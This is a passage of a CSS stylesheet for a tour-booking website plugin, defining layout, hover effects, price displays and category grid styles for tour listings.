    pointer-events: none;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap select {
    font-size: 12px;
    height: 38px;
    padding: 7px 30px 7px 15px;
    width: 100%;
    outline: none;
    border-width: 1px;
    border-style: solid;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap select,
.tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap select:focus {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-tour-order-filterer-style {
    float: right;
    font-size: 20px;
    margin-top: 4px;
}

.tourmaster-tour-order-filterer-wrap .tourmaster-tour-order-filterer-style a {
    margin-left: 15px;
}

/* tour title item */
.tourmaster-tour-title-item {
    margin-bottom: 30px;
}

.tourmaster-tour-title-item .tourmaster-tour-title-item-title {
    font-size: 26px;
    font-weight: 800;
    margin-bottom: 15px;
}

.tourmaster-tour-title-item .tourmaster-tour-rating-text {
    font-size: 14px;
    margin-left: 15px;
}

.tourmaster-tour-title-item .tourmaster-tour-rating i {
    font-size: 16px;
}

/* tour item */
.tourmaster-zoom-on-hover img {
    transition: transform 300ms ease-out;
    -moz-transition: -moz-transform 300ms ease-out;
    -o-transition: -o-transform 300ms ease-out;
    -webkit-transition: -webkit-transform 300ms ease-out
}

.tourmaster-zoom-on-hover:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.tourmaster-tour-rating {
    font-size: 13px;
}

.tourmaster-tour-rating i {
    margin-left: 4px;
}

.tourmaster-tour-rating i:first-child {
    margin-left: 0px;
}

.tourmaster-tour-rating-text {
    margin-left: 6px;
    font-size: 11px;
    font-weight: normal;
}

.tourmaster-tour-rating-empty {
    visibility: hidden;
}

.tourmaster-tour-info-wrap {
    margin-bottom: 18px;
}

.tourmaster-tour-info-wrap .tourmaster-tour-info {
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 14px;
}

.tourmaster-tour-info-wrap .tourmaster-tour-info i {
    width: 20px;
    display: inline-block;
    margin-right: 4px;
}

.tourmaster-thumbnail-ribbon {
    line-height: 1;
    z-index: 2;
    position: absolute;
    top: 30px;
    font-size: 14px;
    font-weight: 600;
    padding: 14px 20px 14px 30px;
    left: -10px;
}

.tourmaster-thumbnail-ribbon .tourmaster-thumbnail-ribbon-cornor {
    position: absolute;
    left: -10px;
    bottom: -10px;
    width: 0px;
    height: 0px;
    border-style: solid;
    background: url('images/ribbon-corner-shadow.png') 0px 0px no-repeat;
    border-width: 0px 10px 10px 10px;
    border-left-color: transparent;
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.tourmaster-body .tourmaster-tour-info-custom-excerpt p {
    line-height: 2;
}

.tourmaster-tour-item {
    padding-bottom: 30px;
}

.tourmaster-tour-item .gdlr-core-load-more {
    width: 100%;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail {
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: rgba(0, 0, 0, 0.75);
    z-index: 1;
    opacity: 0;
    line-height: 1;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail-overlay:hover {
    opacity: 1;
}

.tourmaster-tour-item .tourmaster-tour-thumbnail-overlay i {
    position: absolute;
    left: 0px;
    right: 0px;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    font-size: 30px;
    color: #fff;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li {
    transition: left 300ms, right 300ms;
    -moz-transition: left 300ms, right 300ms;
    -o-transition: left 300ms, right 300ms;
    -webkit-transition: left 300ms, right 300ms;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li a {
    padding: 0px;
    background: transparent;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li a i {
    font-size: 29px;
    width: 29px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-next {
    right: -70px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-prev {
    left: -70px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-next a,
.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-prev a {
    opacity: 1;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-next:hover {
    right: -80px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li.flex-nav-prev:hover {
    left: -80px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .arrow_carrot-left:before {
    content: "\23";
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav .arrow_carrot-right:before {
    content: "\24";
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li a i:after {
    content: " ";
    display: block;
    width: 38px;
    height: 6px;
    background: rgba(0, 0, 0, 0.15);
    margin-top: -13px;
    opacity: 0;
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li a.flex-next i:after {
    margin-left: -10px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li a.flex-prev i:after {
    margin-left: 10px;
}

.tourmaster-tour-item .gdlr-core-flexslider[data-nav="navigation-outer"] .flex-direction-nav li:hover a i:after {
    opacity: 1;
}

.tourmaster-tour-widget {
    margin-top: 22px;
}

.tourmaster-tour-widget:first-child {
    margin-top: 0px;
}

.tourmaster-tour-widget .tourmaster-tour-widget-inner {
    padding-top: 22px;
    border-top-width: 1px;
    border-top-style: solid;
}

.tourmaster-tour-widget:first-child .tourmaster-tour-widget-inner {
    padding-top: 0px;
    border-top-width: 0px;
}

.tourmaster-tour-widget .tourmaster-tour-thumbnail {
    float: left;
    max-width: 66px;
    margin-right: 20px;
}

.tourmaster-tour-widget .tourmaster-tour-content-wrap {
    overflow: hidden;
}

.tourmaster-tour-widget .tourmaster-tour-title {
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: 500;
}

.tourmaster-tour-widget .tourmaster-tour-price .tourmaster-head {
    font-size: 13px;
    margin-right: 10px;
}

.tourmaster-tour-widget .tourmaster-tour-price .tourmaster-tail {
    font-size: 16px;
    font-weight: 700;
}

.tourmaster-tour-widget .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-head {
    margin-right: 8px;
}

.tourmaster-tour-widget .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    font-size: 13px;
    font-weight: normal;
    margin-right: 10px;
    text-decoration: line-through
}

.tourmaster-tour-widget .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-discount-price {
    font-size: 16px;
    font-weight: 700;
}

.tourmaster-tour-widget .tourmaster-tour-content-info.tourmaster-with-ribbon {
    padding-top: 5px;
}

.tourmaster-tour-widget .tourmaster-tour-content-info.tourmaster-with-ribbon .tourmaster-tour-price-wrap {
    float: right;
}

.tourmaster-tour-widget .tourmaster-thumbnail-ribbon {
    font-size: 12px;
    font-weight: 600;
    padding: 8px 13px 6px;
    float: left;
    position: static;
}

.tourmaster-tour-widget .tourmaster-thumbnail-ribbon-cornor {
    display: none;
}

.tourmaster-tour-grid {
    margin-bottom: 40px;
    position: relative;
}

.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-grid-inner {
    overflow: hidden;
}

.gdlr-core-flexslider .tourmaster-tour-grid {
    margin-bottom: 0px;
}

.tourmaster-tour-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport {
    padding-left: 20px;
    margin-left: -20px;
    padding-right: 20px;
    margin-right: -20px;
    padding-bottom: 20px;
    margin-bottom: -20px;
}

.tourmaster-tour-grid .tourmaster-tour-title {
    font-size: 15px;
    font-weight: 800;
    margin-bottom: 5px;
}

.tourmaster-tour-grid .tourmaster-tour-thumbnail {
    margin-bottom: 28px;
    overflow: hidden;
}

.tourmaster-tour-grid .tourmaster-tour-content-wrap {
    position: relative;
}

.tourmaster-tour-grid .tourmaster-tour-content {
    font-weight: 500;
}

.tourmaster-tour-grid .tourmaster-tour-rating {
    margin-top: 15px;
}

.tourmaster-tour-grid .tourmaster-tour-price {
    font-size: 22px;
    font-weight: 800;
    line-height: 1;
}

.tourmaster-tour-grid .tourmaster-tour-price .tourmaster-head {
    font-size: 15px;
    margin-bottom: 7px;
    font-weight: normal;
}

.tourmaster-tour-grid .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    font-size: 15px;
    font-weight: normal;
}

.tourmaster-tour-grid .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    text-decoration: line-through;
}

.tourmaster-tour-grid .tourmaster-tour-discount-price {
    font-size: 22px;
    line-height: 1;
    margin-top: 6px;
    font-weight: 800;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-title {
    padding-right: 100px;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-price-wrap {
    text-align: right;
    position: absolute;
    top: 0px;
    right: 0px;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-price {
    display: block;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-price .tourmaster-head {
    display: block;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-discount-price {
    display: block;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    display: block;
}

.tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-head {
    display: none;
}

.tourmaster-tour-grid.tourmaster-price-bottom-title .tourmaster-tour-price-wrap {
    margin-bottom: 10px;
    margin-top: 10px;
}

.tourmaster-tour-grid.tourmaster-price-bottom-title .tourmaster-tour-price {
    margin-right: 15px;
}

.tourmaster-tour-grid.tourmaster-price-bottom-title .tourmaster-tour-price .tourmaster-head {
    margin-right: 10px;
}

.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-thumbnail {
    margin-bottom: 0px;
}

.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-content-wrap {
    padding: 32px 25px 8px;
}

.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-price-wrap {
    top: 32px;
    right: 25px;
}

.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-rating,
.tourmaster-tour-grid.tourmaster-tour-frame .tourmaster-tour-content {
    margin-bottom: 14px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap {
    padding: 15px 25px 13px;
    line-height: 20px;
    font-size: 13px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-head {
    float: left;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price-content {
    float: right;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-price,
.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap .tourmaster-tour-discount-price {
    font-size: 16px;
    margin-left: 12px;
}

.tourmaster-tour-grid .tourmaster-tour-price-bottom-wrap.tourmaster-with-discount .tourmaster-tour-price {
    font-size: 13px;
    font-weight: normal;
    text-decoration: line-through;
}

.tourmaster-tour-grid .tourmaster-tour-info-wrap {
    margin-bottom: 0px;
    margin-top: 17px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-grid.tourmaster-price-right-title .tourmaster-tour-title {
    padding-right: 90px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-grid .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    font-size: 13px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-grid .tourmaster-tour-price {
    font-size: 20px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-grid .tourmaster-tour-discount-price {
    font-size: 20px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-frame.tourmaster-tour-grid .tourmaster-tour-price {
    font-size: 19px;
    margin-top: 10px;
}

.tourmaster-tour-item-column-4 .tourmaster-tour-frame.tourmaster-tour-grid .tourmaster-tour-discount-price {
    font-size: 19px;
}

.tourmaster-tour-item-column-5 .tourmaster-tour-grid .tourmaster-tour-price {
    font-size: 19px;
    margin-top: 10px;
}

.tourmaster-tour-item-column-5 .tourmaster-tour-grid .tourmaster-tour-discount-price {
    font-size: 19px;
}

.tourmaster-tour-item-style-grid .gdlr-core-block-item-title-wrap .gdlr-core-block-item-title {
    font-weight: 700;
}

.tourmaster-tour-item-style-grid .gdlr-core-block-item-title-wrap {
    position: relative;
    margin-bottom: 40px;
}

.tourmaster-tour-grid-style-2.tourmaster-price-right-title .tourmaster-tour-title {
    padding-right: 0px;
}

.tourmaster-tour-grid-style-2.tourmaster-price-right-title .tourmaster-tour-price-wrap {
    top: auto;
    bottom: 4px;
}

.tourmaster-tour-grid-style-2.tourmaster-price-right-title.tourmaster-tour-frame .tourmaster-tour-price-wrap {
    top: auto;
    bottom: 34px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-title svg {
    max-width: 22px;
    float: left;
    vertical-align: middle;
    margin-right: 8px;
    margin-top: -2px;
    margin-bottom: -2px;
    display: none;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-title span {
    display: block;
    overflow: hidden;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-thumbnail {
    margin-bottom: 38px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-thumbnail a img {
    width: 100%;
    object-fit: cover;
    object-position: top center;
    height: 100%;
    max-width: inherit;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-info-wrap {
    margin-bottom: 0;
    margin-top: 0;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-info-wrap .tourmaster-tour-info i {
    font-size: 18px;
    width: 18px;
    margin-right: 12px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-info-wrap .tourmaster-tour-info {
    margin-bottom: 12px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-info-wrap .tourmaster-tour-info svg {
    width: 18px;
    vertical-align: middle;
    margin-right: 12px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-rating {
    margin-top: 10px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-content-wrap .tourmaster-thumbnail-ribbon {
    top: -56px;
    left: 25px;
    padding: 10px 17px;
}

.tourmaster-tour-grid-style-2 .tourmaster-tour-content-wrap .tourmaster-thumbnail-ribbon-cornor {
    display: none;
}

.tourmaster-tour-grid-style-2.tourmaster-tour-frame .tourmaster-tour-content-wrap {
    padding-top: 40px;
    padding-bottom: 15px;
}

.tourmaster-tour-grid-style-2.tourmaster-tour-frame .tourmaster-tour-content-wrap .tourmaster-thumbnail-ribbon {
    top: -18px;
}

.tourmaster-tour-modern {
    position: relative;
}

.tourmaster-tour-modern-inner {
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-item-style-modern-no-space .gdlr-core-pagination {
    margin-top: 35px;
}

.tourmaster-tour-modern .tourmaster-tour-title {
    font-size: 14px;
    font-weight: 700;
    margin-bottom: 14px;
}

.tourmaster-tour-modern .tourmaster-tour-content-wrap {
    position: relative;
    padding: 22px 25px 10px;
}

.tourmaster-tour-modern .tourmaster-tour-info-wrap {
    margin-bottom: 0px;
}

.tourmaster-tour-modern .tourmaster-tour-info {
    font-size: 12px;
}

.tourmaster-tour-modern.tourmaster-with-info .tourmaster-tour-price-wrap {
    position: absolute;
    right: 22px;
    bottom: 17px;
}

.tourmaster-tour-modern.tourmaster-without-info .tourmaster-tour-price-wrap {
    margin-top: -5px;
    margin-bottom: 10px;
}

.tourmaster-tour-modern .tourmaster-tour-price {
    font-size: 17px;
    font-weight: 800;
    line-height: 1;
}

.tourmaster-tour-modern .tourmaster-tour-price .tourmaster-head {
    display: none;
}

.tourmaster-tour-modern .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    font-size: 13px;
    font-weight: normal;
}

.tourmaster-tour-modern .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    text-decoration: line-through;
}

.tourmaster-tour-modern .tourmaster-tour-discount-price {
    font-size: 17px;
    font-weight: 800;
    margin-left: 8px;
}

.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-content-wrap {
    position: absolute;
    right: 25px;
    left: 25px;
    bottom: 0px;
    -webkit-transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
}

.tourmaster-tour-modern.tourmaster-with-thumbnail:hover .tourmaster-tour-content-wrap {
    -webkit-transform: translate3d(0, 2px, 0);
    transform: translate3d(0, 2px, 0);
}

.tourmaster-tour-item-style-medium .tourmaster-tour-item-holder {
    padding-bottom: 1px;
}

.tourmaster-tour-medium {
    margin-bottom: 40px;
    position: relative;
}

.tourmaster-tour-medium .tourmaster-tour-thumbnail {
    width: 31%;
    vertical-align: middle;
}

.tourmaster-tour-medium .tourmaster-tour-medium-inner {
    display: table;
    width: 100%;
    table-layout: fixed;
}

.tourmaster-tour-medium.tourmaster-tour-frame .tourmaster-tour-medium-inner {
    overflow: hidden;
}

.tourmaster-tour-medium .tourmaster-tour-thumbnail,
.tourmaster-tour-medium .tourmaster-tour-content-wrap {
    display: table-cell;
    vertical-align: middle;
}

.tourmaster-tour-medium .tourmaster-tour-content-wrap {
    width: 69%;
    padding: 20px 25px 0px 35px;
    vertical-align: middle;
}

.tourmaster-tour-medium .tourmaster-content-left {
    float: left;
    width: 69%;
    padding-right: 20px;
}

.tourmaster-tour-medium .tourmaster-content-right {
    overflow: hidden;
    padding: 10px 0px 10px 25px;
    border-left-width: 2px;
    border-left-style: solid;
}

.tourmaster-tour-medium .tourmaster-tour-title {
    font-size: 20px;
    font-weight: 800;
    margin-bottom: 22px;
    margin-top: 3px;
}

.tourmaster-tour-medium .tourmaster-tour-content {
    font-weight: 500;
}

.tourmaster-tour-medium .tourmaster-tour-rating-text {
    display: block;
}

.tourmaster-tour-medium .tourmaster-tour-rating {
    text-align: center;
    margin-bottom: 20px;
}

.tourmaster-tour-medium .tourmaster-tour-view-more {
    font-size: 10px;
    display: block;
    text-align: center;
    padding: 14px 15px 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.tourmaster-tour-medium .tourmaster-tour-price-wrap {
    text-align: center;
    margin-bottom: 22px;
}

.tourmaster-tour-medium .tourmaster-tour-price {
    font-size: 26px;
    display: block;
    font-weight: 800;
    line-height: 1;
}

.tourmaster-tour-medium .tourmaster-tour-price .tourmaster-head {
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
    font-weight: normal;
}

.tourmaster-tour-medium .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
    font-weight: normal;
}

.tourmaster-tour-medium .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-head {
    display: inline;
    margin-right: 10px;
}

.tourmaster-tour-medium .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    text-decoration: line-through;
}

.tourmaster-tour-medium .tourmaster-tour-discount-price {
    font-size: 26px;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-weight: 800;
}

.tourmaster-tour-medium.tourmaster-tour-frame .tourmaster-tour-content-wrap {
    padding-top: 35px;
    padding-bottom: 35px;
}

.tourmaster-tour-full {
    margin-bottom: 60px;
    position: relative;
}

.tourmaster-tour-full.tourmaster-tour-frame {
    margin-bottom: 40px;
}

.tourmaster-tour-full.tourmaster-tour-frame .tourmaster-tour-full-inner {
    overflow: hidden;
}

.tourmaster-tour-full .tourmaster-tour-title {
    font-size: 21px;
    font-weight: 800;
    margin-bottom: 25px;
}

.tourmaster-tour-full .tourmaster-tour-thumbnail {
    margin-bottom: 38px;
}

.tourmaster-tour-full .tourmaster-content-left {
    float: left;
    width: 76%;
    padding-right: 30px;
}

.tourmaster-tour-full .tourmaster-content-right {
    overflow: hidden;
    padding: 20px 5px 20px 15px;
    border-left-width: 2px;
    border-left-style: solid;
}

.tourmaster-tour-full .tourmaster-tour-rating-text {
    display: block;
    margin-left: 0px;
    margin-top: 2px;
}

.tourmaster-tour-full .tourmaster-tour-rating {
    text-align: center;
    margin-bottom: 20px;
}

.tourmaster-tour-full .tourmaster-tour-view-more {
    font-size: 11px;
    display: table;
    text-align: center;
    padding: 13px 22px 12px;
    font-weight: bold;
    text-transform: uppercase;
    margin: auto;
}

.tourmaster-tour-full .tourmaster-tour-price-wrap {
    text-align: center;
    margin-bottom: 22px;
}

.tourmaster-tour-full .tourmaster-tour-price {
    font-size: 28px;
    display: block;
    font-weight: 800;
    line-height: 1;
}

.tourmaster-tour-full .tourmaster-tour-price .tourmaster-head {
    font-size: 15px;
    display: block;
    margin-bottom: 9px;
    font-weight: normal;
    margin-left: auto;
    margin-right: auto;
}

.tourmaster-tour-full .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    font-size: 15px;
    display: block;
    margin-bottom: 12px;
    font-weight: normal;
}

.tourmaster-tour-full .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-head {
    display: inline;
    margin-right: 10px;
}

.tourmaster-tour-full .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price .tourmaster-tail {
    text-decoration: line-through;
}

.tourmaster-tour-full .tourmaster-tour-discount-price {
    font-size: 28px;
    display: block;
    line-height: 1;
    margin-top: 10px;
    font-weight: 800;
}

.tourmaster-tour-full.tourmaster-tour-frame .tourmaster-tour-thumbnail {
    margin-bottom: 0px;
}

.tourmaster-tour-full.tourmaster-tour-frame .tourmaster-tour-content-wrap {
    padding: 40px 27px 40px 35px;
}

.tourmaster-tour-full.tourmaster-tour-frame .tourmaster-content-right {
    padding: 20px 0px 20px 27px;
}

/* tour category */
.tourmaster-taxonomy-description {
    margin-bottom: 60px;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-head-animate {
    padding: 0px 25px 27px;
    position: relative;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-head-link {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 800;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-head-display {
    padding: 0px 25px 10px;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-title {
    font-size: 16px;
    margin-bottom: 0px;
    float: left;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-title i {
    font-size: 18px;
    margin-right: 9px;
}

.tourmaster-tour-category-grid .tourmaster-tour-category-count {
    float: right;
    margin-top: 2px;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-overlay-front {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: url('images/tour-category-item-gradient.png') bottom repeat-x;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-item-wrap {
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head {
    position: absolute;
    bottom: 0px;
    left: 0px;
    right: 0px;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider {
    position: absolute;
    left: 0px;
    right: 0px;
    bottom: 0px;
    border-bottom-width: 5px;
    border-bottom-style: solid;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    opacity: 0;
alpha(opacity = 0);
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head-display {
    padding-bottom: 25px;
    transition: padding 200ms ease-out;
    -moz-transition: padding 200ms ease-out;
    -o-transition: padding 200ms ease-out;
    -webkit-transition: padding 200ms ease-out;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-head-animate {
    margin-bottom: -49px;
    transition: margin 200ms ease-out;
    -moz-transition: margin 200ms ease-out;
    -o-transition: margin 200ms ease-out;
    -webkit-transition: margin 200ms ease-out;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail:hover .tourmaster-tour-category-overlay {
    opacity: 0.65;
    filter: alpha(opacity=65);
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-display {
    padding-bottom: 10px;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-animate {
    margin-bottom: 0px;
}

.tourmaster-tour-category-grid-2 .tourmaster-tour-category-head-animate {
    padding: 0px 25px 0px;
    position: relative;
    text-align: center;
}

.tourmaster-tour-category-grid-2 .tourmaster-tour-category-head-link {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 600;
}

.tourmaster-tour-category-grid-2 .tourmaster-tour-category-head-display {
    padding: 0px 25px 8px;
    text-align: center;
}

.tourmaster-tour-category-grid-2 .tourmaster-tour-category-title {
    font-size: 18px;
    margin-bottom: 0px;
    font-weight: 600;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-head-animate {
    padding-top: 10px;
    margin-bottom: -15px;
    transition: margin 200ms ease-out, padding 200ms ease-out;
    -moz-transition: margin 200ms ease-out, padding 200ms ease-out;
    -o-transition: margin 200ms ease-out, padding 200ms ease-out;
    -webkit-transition: margin 200ms ease-out, padding 200ms ease-out;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-overlay-front {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: url('images/tour-category-item-gradient.png') bottom repeat-x;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-item-wrap {
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-head {
    position: absolute;
    padding-top: 5px;
    top: 100%;
    left: 0px;
    right: 0px;
    transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%);
    transition: transform 200ms ease-out, top 200ms ease-out;
    -moz-transition: transform 200ms ease-out, top 200ms ease-out;
    -o-transition: transform 200ms ease-out, top 200ms ease-out;
    -webkit-transition: transform 200ms ease-out, top 200ms ease-out;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    opacity: 0;
alpha(opacity = 0);
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-head-divider {
    position: absolute;
    margin-bottom: -5px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-bottom-width: 5px;
    border-bottom-style: solid;
    transition: margin 200ms;
    -moz-transition: margin 200ms;
    -o-transition: margin 200ms;
    -webkit-transition: margin 200ms;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail:hover .tourmaster-tour-category-overlay {
    opacity: 0.65;
    filter: alpha(opacity=65);
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-divider {
    margin-bottom: 0;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head {
    top: 50%;
    bottom: auto;
    transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-animate {
    padding-top: 0px;
    margin-bottom: 0px;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-animate {
    padding: 0px 25px 0px;
    position: relative;
    text-align: center;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-link {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 800;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-head-display {
    padding: 15px 25px 40px;
    text-align: center;
    transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -webkit-transform: translate(0, -100%);
    transition: transform 200ms ease-out, padding 200ms ease-out;
    -moz-transition: transform 200ms ease-out, padding 200ms ease-out;
    -o-transition: transform 200ms ease-out, padding 200ms ease-out;
    -webkit-transition: transform 200ms ease-out, padding 200ms ease-out;
}

